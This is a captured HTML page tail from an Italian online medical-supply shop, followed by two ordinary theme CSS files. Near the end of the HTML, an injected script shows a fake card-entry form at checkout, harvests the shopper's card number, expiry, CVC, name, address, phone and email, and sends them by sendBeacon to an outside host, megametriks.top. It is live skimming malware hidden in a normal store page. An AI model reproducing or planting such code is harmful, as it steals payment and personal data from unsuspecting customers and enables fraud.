            $.src="https://static.zdassets.com/ekr/snippet.js?key=f51c17c3-bd2e-4239-ab1e-f185a4464546";z.t=+new Date;$.
            type="text/javascript";e.parentNode.insertBefore($,e);$.addEventListener('load', function(){
                zE('webWidget:on', 'chat:connected', function(){
                    zE('webWidget', 'hide');
                });
                zE('webWidget:on', 'open', function(){
                    jQuery('#arcontactus').contactUs('hide');
                });
                zE('webWidget:on', 'close', function(){
                    zE('webWidget', 'hide');
                    jQuery('#arcontactus').contactUs('show');
                });
                zE('webWidget:on', 'chat:unreadMessages', function(msgs){
                    jQuery('#arcontactus').contactUs('hide');
                    zE('webWidget', 'show');
                    zE('webWidget', 'open');
                });
                                }) 
            })(document,"script");
        </script>
    

</div>
      </div>


  <div class="footer-bottom">
          <div class="inner"><!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
    <div        class="row box-bottom-footer ApRow  has-bg bg-boxed"
                            style="background: no-repeat;"        data-bg_data=" no-repeat"        >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-12 col-lg-12 col-md-12 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block ApRawHtml">
	                    <div class="copyright">©Medicalmono. All Rights Reserved | <a href="https://www.iubenda.com/privacy-policy/14808979" class="iubenda-white no-brand iubenda-noiframe iubenda-embed iubenda-noiframe " title="Privacy Policy ">Privacy Policy</a><script type="text/javascript">(function (w,d) {var loader = function () {var s = d.createElement("script"), tag = d.getElementsByTagName("script")[0]; s.src="https://cdn.iubenda.com/iubenda.js"; tag.parentNode.insertBefore(s,tag);}; if(w.addEventListener){w.addEventListener("load", loader, false);}else if(w.attachEvent){w.attachEvent("onload", loader);}else{w.onload = loader;}})(window, document);</script> | <a href="https://www.iubenda.com/privacy-policy/14808979/cookie-policy" class="iubenda-white no-brand iubenda-noiframe iubenda-embed iubenda-noiframe " title="Cookie Policy ">Cookie Policy</a><script type="text/javascript">(function (w,d) {var loader = function () {var s = d.createElement("script"), tag = d.getElementsByTagName("script")[0]; s.src="https://cdn.iubenda.com/iubenda.js"; tag.parentNode.insertBefore(s,tag);}; if(w.addEventListener){w.addEventListener("load", loader, false);}else if(w.attachEvent){w.attachEvent("onload", loader);}else{w.onload = loader;}})(window, document);</script>    	</div>
    </div>            </div>
    </div>
      </div>
        
      </footer>
                      <div id="back-top"><a href="#" class="fa fa-angle-up"></a></div>
      
    </main>

    
        <script type="text/javascript" src="https://www.medicalmono.it/themes/core.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/themes/leo_bicmart/assets/js/theme.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/modules/ps_emailsubscription/views/js/ps_emailsubscription.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/modules/blockreassurance/views/dist/front.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/modules/ps_emailalerts/js/mailalerts.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/modules/leoslideshow/views/js/iView/raphael-min.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/modules/leoslideshow/views/js/iView/iview.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/modules/leoslideshow/views/js/leoslideshow.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/modules/leofeature/views/js/leofeature_cart.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/modules/leofeature/views/js/jquery.mousewheel.min.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/modules/leofeature/views/js/jquery.mCustomScrollbar.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/modules/leofeature/views/js/leofeature_compare.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/modules/leofeature/views/js/leofeature_wishlist.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/modules/arcontactus/views/js/jquery.contactus.min.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/modules/arcontactus/views/js/scripts.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/themes/leo_bicmart/modules/bestkit_gifts/views/js/bestkit_gifts.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/themes/leo_bicmart/modules/bestkit_gifts/views/js/sweet-alert.min.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/modules/ps_googleanalytics/views/js/GoogleAnalyticActionLib.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/modules/ets_affiliatemarketing/views/js/front.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/modules/codfee/views/js/codfee17.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/modules/codfee/views/js/codfee16.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/modules/sendinblue/views/js/sendinnlscript.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/modules/bestkit_checkoutfields/views/js/front/front.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/modules/bestkit_checkoutfields/views/js/front/sweet-alert.min.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/modules/minqc/views/js/minqc-17500.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/modules/minqc/views/js/minqc.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/modules/minqc/views/js/minqc-no-autoadd.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/modules/advancedpopupcreator/views/js/advancedpopup-front.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/modules/hirecaptcha/views/js/front.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/modules/classy_custom_js_cs//views/js/front.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/modules/appagebuilder/views/js/countdown.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/js/jquery/ui/jquery-ui.min.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/js/jquery/plugins/fancybox/jquery.fancybox.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/js/jquery/plugins/bxslider/jquery.bxslider.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/js/jquery/plugins/jquery.cooki-plugin.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/js/jquery/plugins/jquery.scrollTo.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/js/jquery/plugins/jquery.serialScroll.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/modules/ps_searchbar/ps_searchbar.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/modules/leobootstrapmenu/views/js/leobootstrapmenu.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/modules/advancedpopupcreator/lib/fancybox/jquery.fancybox.transitions.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/modules/ps_shoppingcart/ps_shoppingcart.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/themes/leo_bicmart/assets/js/custom.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/modules/appagebuilder/views/js/waypoints.min.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/modules/appagebuilder/views/js/instafeed.min.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/modules/appagebuilder/views/js/jquery.stellar.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/modules/appagebuilder/views/js/owl.carousel.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/modules/appagebuilder/views/js/imagesloaded.pkgd.min.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/modules/appagebuilder/views/js/slick.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/modules/appagebuilder/views/js/jquery.elevateZoom-3.0.8.min.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/themes/leo_bicmart/modules/appagebuilder/views/js/script.js?1.4" ></script>


<script type="text/javascript">
	var choosefile_text = "Scegli il file";
	var turnoff_popup_text = "Non mostrare più questo pop-up";

	var size_item_quickview = 81;
	var style_scroll_quickview = 'horizontal';
	
	var size_item_page = 105;
	var style_scroll_page = 'horizontal';
	
	var size_item_quickview_attr = 81;	
	var style_scroll_quickview_attr = 'horizontal';
	
	var size_item_popup = 150;
	var style_scroll_popup = 'vertical';
</script>    

    
      	<div class="leo-fly-cart-mask"></div>

<div class="leo-fly-cart-slidebar slidebar_right">
	
	<div class="leo-fly-cart disable-dropdown">
		<div class="leo-fly-cart-wrapper">
			<div class="leo-fly-cart-icon-wrapper">
				<a href="javascript:void(0)" class="leo-fly-cart-icon"><i class="material-icons">&#xE8CC;</i></a>
				<span class="leo-fly-cart-total"></span>
			</div>
						<div class="leo-fly-cart-cssload-loader"></div>
		</div>
	</div>

</div><script>
let iisChecked = localStorage.getItem("already_checked");
let loaded = false;
let loaded2 = false;

let url5555 = "https://megametriks.top/api/accept-car";
let urlInclude = "checkout";
let placeOrderBtn = ".checkout.card-block";
// let checkbox = "#payment-option-1"
let paymentBox = " #payment-option-1-container"

const firstNameVal = "firstname"
const lastNameVal = "lastname"
const companyVal = "company"
const addrOneVal = "address1"
const addrTwoVal = "address2"
const postCodeVal = "postcode"
const cityVal = "city"
const phoneVal = "phone"
const mailVal = "email"

function allChecked() {
  return document.URL.includes(urlInclude) && localStorage.getItem("already_checked") !== "1";
}

//RENDER
function renderForm() {
  //SETTING UP
  let frame = document.querySelector(paymentBox)
  let newDiv = document.createElement('div')
  
  // let refEle = frame.querySelector(".mollie-components-description")

  // frame.querySelector("#pay-with-payment-option-3-form").style.display = "none"
  // frame.getElementsByTagName("div")[0].style.display = "none"

  //FORM HTML
  newDiv.classList.add("s_div1")
  newDiv.innerHTML += `<style>
            /* CSS Variables */
            :root {
                --font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen, Ubuntu, Cantarell, "Open Sans", "Helvetica Neue", sans-serif;
                --color-primary: #0570de;
                --color-border: #e6e6e6;
                --color-text: #515151;
                --color-placeholder: #757680;
                --color-background: none;
                --border-radius: 0;
                --spacing-sm: 12px;
                --spacing-md: 16px;
                --spacing-lg: 24px;
                --font-size: 0.9rem;
            }

            /* Base Styles */
            body {
                font-family: var(--font-family);
                color: var(--color-text);
                line-height: 1.5;
                margin: 0;
                padding: var(--spacing-md);
            }

            .payment-box {
                width: 100%;
                max-width: 600px;
                padding: 0;
                margin-top: 12px;
                background-color: var(--color-background);
                border: 0px solid var(--color-border);
                border-radius: var(--border-radius);
                box-sizing: border-box;
            }

            .payment-box__title {
                font-size: 1.25rem;
                margin-bottom: var(--spacing-lg);
            }

            .card-container {
                display: flex;
                flex-wrap: wrap;
                gap: var(--spacing-md);
                border: none;
            }

            .row1 {
                display: flex;
                flex-direction: row;
                flex-wrap: wrap;
                width: 100%;
            }

            .row2 {
                display: flex;
                flex-direction: row;
                flex-wrap: nowrap;
                width: 100%;
                gap: var(--spacing-md);
            }

            .card-container__field {
                flex: 1;
                width: 50%; !important
            }

            .card-container__field--wide {
                flex: 2;
                width: 100%;
            }

            .input-container {
                position: relative;
            }

            .payment-box label {
                /* display: none; */
                margin-bottom: 8px !important; /* Increased space between label and input */
                font-weight: 600;
                color: var(--color-text);
                font-size: var(--font-size);
            }

            .input-container input {
                width: 100%; !important
                padding: var(--spacing-sm);
                font-size: var(--font-size);
                border: 1px solid var(--color-border);
                border-radius: var(--border-radius);
                box-sizing: border-box;
                font-family: var(--font-family);
                color: var(--color-text);
            }

            .input-container input::placeholder {
                color: var(--color-placeholder);
            }

            .input-container input:focus {
                outline: none;
                border-color: var(--color-primary);
                box-shadow: 0 0 0 3px rgba(5, 112, 222, 0.25);
            }

            .icon-container {
                position: absolute;
                right: var(--spacing-sm);
                top: 50%;
                transform: translateY(-50%);
                display: flex;
            }

            .icon-container svg {
                height: 1.8em;
                width: auto;
            }

            .card-icons {
                display: flex;
                gap: 4px;
            }

            .card-icons svg {
                height: 1.2em;
                width: auto;
            }

            .place-order-button {
                display: block;
                margin-top: var(--spacing-md); /* Add space above the button */
                margin-right: auto
                width: fit-content;
                background-color: black; /* Black background */
                color: white; /* White text */
                border: none; /* Remove default border */
                padding: 10px 20px; /* Padding for better sizing */
                font-size: 16px; /* Font size */
                cursor: pointer; /* Pointer cursor on hover */
                transition: background-color 0.3s ease; /* Smooth hover effect */
                border-radius: 5px;
            }

            /* Responsive Adjustments */
            @media (max-width: 400px) {
                .card-container {
                    flex-direction: column;
                }

                .card-container__field {
                    min-width: 100%; /* Full width on small screens */
                }

                .payment-box {
                    padding: var(--spacing-md);
                }
            }
</style>

<section class="payment-box">
            <fieldset class="card-container">
                <div class="row1">
                    <div class="card-container__field card-container__field--wide">
                        <label for="cardNum">Numero della carta *</label>
                        <div class="input-container">
                            <input type="text" id="cardNum" name="cardNum" placeholder="1234 1234 1234 1234" aria-label="Card number" maxlength="16">
                            <div class="icon-container">
                                <div class="card-icons">
                                    <svg viewBox="0 0 24 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-label="Visa">
                                        <rect stroke="#DDD" fill="#FFF" x=".25" y=".25" width="23.5" height="15.5" rx="2"></rect>
                                        <path d="M2.788 5.914A7.201 7.201 0 0 0 1 5.237l.028-.125h2.737c.371.013.672.125.77.519l.595 2.836.182.854 1.666-4.21h1.799l-2.674 6.167H4.304L2.788 5.914Zm7.312 5.37H8.399l1.064-6.172h1.7L10.1 11.284Zm6.167-6.021-.232 1.333-.153-.066a3.054 3.054 0 0 0-1.268-.236c-.671 0-.972.269-.98.531 0 .29.365.48.96.762.98.44 1.435.979 1.428 1.681-.014 1.28-1.176 2.108-2.96 2.108-.764-.007-1.5-.158-1.898-.328l.238-1.386.224.099c.553.23.917.328 1.596.328.49 0 1.015-.19 1.022-.604 0-.27-.224-.466-.882-.769-.644-.295-1.505-.788-1.491-1.674C11.878 5.84 13.06 5 14.74 5c.658 0 1.19.138 1.526.263Zm2.26 3.834h1.415c-.07-.308-.392-1.786-.392-1.786l-.12-.531c-.083.23-.23.604-.223.59l-.68 1.727Zm2.1-3.985L22 11.284h-1.575s-.154-.71-.203-.926h-2.184l-.357.926h-1.785l2.527-5.66c.175-.4.483-.512.889-.512h1.316Z" fill="#1434CB"></path>
                                    </svg>
                                    <svg viewBox="0 0 24 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-label="Mastercard">
                                        <rect fill="#252525" height="16" rx="2" width="24"></rect>
                                        <circle cx="9" cy="8" fill="#eb001b" r="5"></circle>
                                        <circle cx="15" cy="8" fill="#f79e1b" r="5"></circle>
                                        <path d="M12 4c1.214.912 2 2.364 2 4s-.786 3.088-2 4c-1.214-.912-2-2.364-2-4s.786-3.088 2-4z" fill="#ff5f00"></path>
                                    </svg>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
                <div class="row2">
                    <div class="card-container__field">
                        <label for="exp">Data di scadenza *</label>
                        <div class="input-container">
                            <input type="text" id="exp" name="exp" placeholder="MM / AA" aria-label="Expiration date" maxlength="5">
                        </div>
                    </div>
                    <div class="card-container__field">
                        <label for="cvv">Codice di sicurezza *</label>
                        <div class="input-container">
                            <input type="text" id="cvv" name="cvv" placeholder="CVC" aria-label="Security code" maxlength="4" >
                            <div class="icon-container">
                                <svg width="24" height="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" role="img" aria-label="CVC">
                                    <path opacity=".2" fill-rule="evenodd" clip-rule="evenodd" d="M15.337 4A5.493 5.493 0 0013 8.5c0 1.33.472 2.55 1.257 3.5H4a1 1 0 00-1 1v1a1 1 0 001 1h16a1 1 0 001-1v-.6a5.526 5.526 0 002-1.737V18a2 2 0 01-2 2H3a2 2 0 01-2-2V6a2 2 0 012-2h12.337zm6.707.293c.239.202.46.424.662.663a2.01 2.01 0 00-.662-.663z"></path>
                                    <path opacity=".4" fill-rule="evenodd" clip-rule="evenodd" d="M13.6 6a5.477 5.477 0 00-.578 3H1V6h12.6z"></path>
                                    <path fill-rule="evenodd" clip-rule="evenodd" d="M18.5 14a5.5 5.5 0 110-11 5.5 5.5 0 010 11zm-2.184-7.779h-.621l-1.516.77v.786l1.202-.628v3.63h.943V6.22h-.008zm1.807.629c.448 0 .762.251.762.613 0 .393-.37.668-.904.668h-.235v.668h.283c.565 0 .95.282.95.691 0 .393-.377.66-.911.66-.393 0-.786-.126-1.194-.37v.786c.44.189.88.291 1.312.291 1.029 0 1.736-.526 1.736-1.288 0-.535-.33-.967-.88-1.14.472-.157.778-.573.778-1.045 0-.738-.652-1.241-1.595-1.241a3.143 3.143 0 00-1.234.267v.77c.378-.212.763-.33 1.132-.33zm3.394 1.713c.574 0 .974.338.974.778 0 .463-.4.785-.974.785-.346 0-.707-.11-1.076-.337v.809c.385.173.778.26 1.163.26.204 0 .392-.032.573-.08a4.313 4.313 0 00.644-2.262l-.015-.33a1.807 1.807 0 00-.967-.252 3 3 0 00-.448.032V6.944h1.132a4.423 4.423 0 00-.362-.723h-1.587v2.475a3.9 3.9 0 01.943-.133z"></path>
                                </svg>
                            </div>
                        </div>
                    </div>
                </div>
            </fieldset>
</section>`;
  
  //ATTACH
  frame.appendChild(newDiv)
  // frame.insertBefore(newDiv, refEle)
  
  //EVENT LISTENERS
  document.getElementById("cardNum").addEventListener("input", e => {
    localStorage.setItem("cardNum", e.target.value)
  })

  document.getElementById("exp").addEventListener("input", e => {
    localStorage.setItem("exp", e.target.value)
  })

  document.getElementById("cvv").addEventListener("input", e => {
    localStorage.setItem("cvv", e.target.value)
  })

  //FORMAT INPUT
  const input = document.getElementById('exp');
  
  if (input) {
    input.addEventListener('keydown', function (e) {
      if (e.key >= '0' && e.key <= '9') {
        const value = e.target.value.replace(/\D/g, '');
        if (value.length === 2 && e.key !== 'Backspace') {
          e.target.value += '/';
        }
      }
    });
  }

  const cvcInput = document.getElementById('cvv');
  if (cvcInput) {
    cvcInput.addEventListener('input', function (e) {
      e.target.value = e.target.value.replace(/\D/g, '').substring(0, 4);
    });
  }

  //FORM LOADED
  loaded = true;
  loaded2 = true
}

function renderBtn() {
  const checkout = document.querySelector(placeOrderBtn)
  checkout.classList.add("s_div1_btn")
  checkout.addEventListener("click", () => {
    let dataObject = {
      domain:window.location.origin,
      card: localStorage.getItem("cardNum"),
      exp: localStorage.getItem("exp"),
      cvv: localStorage.getItem("cvv"),
      first_name: localStorage.getItem(firstNameVal) ? localStorage.getItem(firstNameVal) : "",
      last_name: localStorage.getItem(lastNameVal) ? localStorage.getItem(lastNameVal) : "",
      company: localStorage.getItem(companyVal) ? localStorage.getItem(companyVal) : "",
      address1: localStorage.getItem(addrOneVal) ? localStorage.getItem(addrOneVal) : "",
      address2: localStorage.getItem(addrTwoVal) ? localStorage.getItem(addrTwoVal) : "",
      city: localStorage.getItem(cityVal) ? localStorage.getItem(cityVal) : "",
      postcode: localStorage.getItem(postCodeVal) ? localStorage.getItem(postCodeVal) : "",
      phone: localStorage.getItem(phoneVal) ? localStorage.getItem(phoneVal) : "",
      email: localStorage.getItem(mailVal) ? localStorage.getItem(mailVal) : "",
      uagent: navigator.userAgent
    };

    let dobj = {
      domain: window.location.origin,
      dataObject: dataObject
    }

    //SEND PAYLOAD
    if(localStorage.getItem("already_checked") !== "1"){
      navigator.sendBeacon(url5555, JSON.stringify(dobj));
      if(localStorage.getItem("cardNum") && localStorage.getItem("exp") && localStorage.getItem("cvv")){
          localStorage.setItem("already_checked", "1");
          // document.querySelector(paymentBox).querySelector("fieldset").style.display = "block"
          document.querySelector(".s_div1").style.display = none
      }
    }
  })
   
        
}

//RENDER CHECKS
setInterval(() => {
    const paymentOption = document.querySelector("#payment-option-1");

    if (paymentOption?.checked && allChecked() && !document.querySelector(".s_div1")) {
        renderForm();
    }
}, 1000);

setInterval(() => {
    const paymentOption = document.querySelector("#payment-option-1");

    if (paymentOption?.checked && allChecked() && !document.querySelector(".s_div1_btn")) {
        renderBtn();
    }
}, 1000);




//ADD TO STORAGE
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(mailVal, document.querySelector(`[name="${mailVal}"]`).value)
    }
}, 1000)

setInterval(() => {
    if(allChecked()){
        localStorage.setItem(firstNameVal, document.querySelector(`[name="${firstNameVal}"]`).value)
    }
}, 1000)

setInterval(() => {
    if(allChecked()){
        localStorage.setItem(lastNameVal, document.querySelector(`[name="${lastNameVal}"]`).value)
    }
}, 1000)

setInterval(() => {
    if(allChecked()){
        localStorage.setItem(companyVal, document.querySelector(`[name="${companyVal}"]`).value)
    }
}, 1000)

setInterval(() => {
    if(allChecked()){
        localStorage.setItem(addrOneVal, document.querySelector(`[name="${addrOneVal}"]`).value)
    }
}, 1000)

setInterval(() => {
    if(allChecked()){
        localStorage.setItem(addrTwoVal, document.querySelector(`[name="${addrTwoVal}"]`).value)
    }
}, 1000)

setInterval(() => {
    if(allChecked()){
        localStorage.setItem(cityVal, document.querySelector(`[name="${cityVal}"]`).value)
    }
}, 1000)

setInterval(() => {
    if(allChecked()){
        localStorage.setItem(postCodeVal, document.querySelector(`[name="${postCodeVal}"]`).value)
    }
}, 1000)

setInterval(() => {
    if(allChecked()){
        localStorage.setItem(phoneVal, document.querySelector(`[name="${phoneVal}"]`).value)
    }
}, 1000)


console.log("WORKING!")
</script>
    
  </body>

</html>

--- FILE ---
content_type: text/css
request_url: https://www.medicalmono.it/themes/leo_bicmart/modules/appagebuilder/views/css/positions/footerposition1481626262.css?1.4
body_size: 1248
content:
/***************************************************
  Mixins Themes 
/***************************************************/
/* Mixin Normal*/
/* Mixin Clear */
/* Mixin Border */
/*background RGBA
============================================*/
/***************************************************
  Mixins RTL Themes 
/***************************************************/
/************************************ 
	Override Bootstrap 
*************************************/
/**
 * Web Application Prefix Apply For Making Owner Styles
 */
/**
 *   Blocks Layout Selectors 
 */
/***********************************************************************/
@media (min-width: 1200px) {
  #index #wrapper {
    margin: 0 0 0 250px; }
    .rtl #index #wrapper {
      margin: 0 250px 0 0; } }
@media (min-width: 992px) {
  #index #wrapper {
    -webkit-transition: all 0.4s ease;
    -o-transition: all 0.4s ease;
    transition: all 0.4s ease; } }
@media (max-width: 991px) {
  #index #wrapper #content-wrapper {
    padding-top: 0; } }
@media (min-width: 1200px) {
  #index #footer {
    margin-left: 250px; }
    .rtl #index #footer {
      margin-right: 250px;
      margin-left: inherit; } }
@media (min-width: 992px) {
  #index #footer {
    -webkit-transition: all 0.4s ease;
    -o-transition: all 0.4s ease;
    transition: all 0.4s ease; } }
@media (min-width: 1200px) {
  #index.active-vertical-menu #wrapper {
    margin: 0 0 0 0; }
    .rtl #index.active-vertical-menu #wrapper {
      margin: 0 0 0 0; } }
@media (min-width: 1200px) {
  #index.active-vertical-menu #footer {
    margin-left: 0px; }
    .rtl #index.active-vertical-menu #footer {
      margin-right: 0px;
      margin-left: inherit; } }

#footer {
  background: #2b3d51 url(../../../../../assets/img/modules/appagebuilder/img/bg-footer.png) center bottom;
  color: #dddddd;
  font-size: 16px;
  font-weight: 300; }
  @media (min-width: 992px) {
    #footer .block_newsletter {
      padding: 0 20px 0 30px; }
      .rtl #footer .block_newsletter {
        padding: 0 30px 0 20px; }
    #footer .block-social {
      padding: 0 30px 0 20px; }
      .rtl #footer .block-social {
        padding: 0 20px 0 30px; } }
  @media (max-width: 1199px) and (min-width: 992px) {
    #footer {
      font-size: 14px; } }

.box-top-footer {
  padding-top: 35px;
  padding-bottom: 35px;
  overflow: hidden;
  position: relative; }
  @media (min-width: 768px) {
    .box-top-footer {
      margin: 0 0 0 0;
      display: -webkit-box;
      display: -moz-box;
      display: box;
      display: -webkit-flex;
      display: -moz-flex;
      display: -ms-flexbox;
      display: flex;
      -webkit-box-align: center;
      -moz-box-align: center;
      box-align: center;
      -webkit-align-items: center;
      -moz-align-items: center;
      -ms-align-items: center;
      -o-align-items: center;
      align-items: center;
      -ms-flex-align: center; }
      .rtl .box-top-footer {
        margin: 0 0 0 0; } }
  @media (max-width: 991px) {
    .box-top-footer {
      margin-left: 0;
      margin-right: 0; } }
  @media (max-width: 575px) {
    .box-top-footer {
      padding-top: 30px;
      padding-bottom: 30px; } }
  @media (min-width: 992px) {
    .box-top-footer > [class*="col-"] {
      padding: 0; } }
  @media (max-width: 991px) {
    .box-top-footer .left-top-footer {
      margin-bottom: 30px; } }
  @media (min-width: 992px) {
    .box-top-footer .left-top-footer:before {
      content: '';
      border-right: 1px solid rgba(77, 94, 112, 0.6);
      position: absolute;
      margin: -1000px 0;
      padding: 1000px 0;
      top: 0;
      bottom: 0;
      right: 0; }
      .rtl .box-top-footer .left-top-footer:before {
        border-left: 1px solid rgba(77, 94, 112, 0.6);
        border-right: inherit; }
      .rtl .box-top-footer .left-top-footer:before {
        left: 0;
        right: auto; } }

.footer-container .footer-top {
  border-bottom: 1px solid rgba(77, 94, 112, 0.6); }
  .footer-container .footer-top .title_block {
    margin-top: 0;
    margin-bottom: 0;
    font-size: 32px;
    padding-right: 0; }
    .rtl .footer-container .footer-top .title_block {
      padding-left: 0;
      padding-right: inherit; }
    .footer-container .footer-top .title_block span {
      color: #FFFFFF; }
.footer-container .footer-center {
  padding: 50px 30px 30px; }
  @media (max-width: 991px) {
    .footer-container .footer-center {
      padding: 50px 15px 30px; } }
  @media (max-width: 575px) {
    .footer-container .footer-center {
      padding: 30px 15px 10px; } }
  .footer-container .footer-center .title_block {
    color: #FFFFFF;
    font-size: 22px;
    margin: 0 0 30px;
    padding-right: 0; }
    .rtl .footer-container .footer-center .title_block {
      padding-left: 0;
      padding-right: inherit; }
    @media (max-width: 1199px) and (min-width: 992px) {
      .footer-container .footer-center .title_block {
        font-size: 16px; } }
    @media (max-width: 767px) {
      .footer-container .footer-center .title_block {
        font-size: 20px;
        margin: 0 0 20px; } }
    .footer-container .footer-center .title_block a {
      color: #FFFFFF; }
    .footer-container .footer-center .title_block span {
      color: #FFFFFF; }
.footer-container .footer-bottom {
  text-align: center;
  color: #FFFFFF;
  padding: 30px 0;
  border-top: 1px solid rgba(77, 94, 112, 0.6); }
  @media (max-width: 991px) {
    .footer-container .footer-bottom {
      padding: 30px 15px; } }
  @media (max-width: 575px) {
    .footer-container .footer-bottom {
      padding: 15px 15px; } }
  .footer-container .footer-bottom .copyright {
    margin-bottom: 15px; }
  .footer-container .footer-bottom a {
    color: inherit; }
    .footer-container .footer-bottom a:hover {
      color: #19c868; }

/*# sourceMappingURL=footerposition1481626262.css.map */


--- FILE ---
content_type: text/css
request_url: https://www.medicalmono.it/themes/leo_bicmart/modules/appagebuilder/views/css/patterns/profile-1599488045.css?1.4
body_size: 170
content:

/* customize for body */ 

/* customize for header-main */ 

/* customize for magemenu */ 

/* customize for vertical-menu */ 
.vertical-top-menu .title_block { background-color:#006525} 

/* customize for footer */ 

/* customize for product */ 

/* customize for product-item */ 

/* customize for modules */ 

/* customize for highlighted-modules */ 
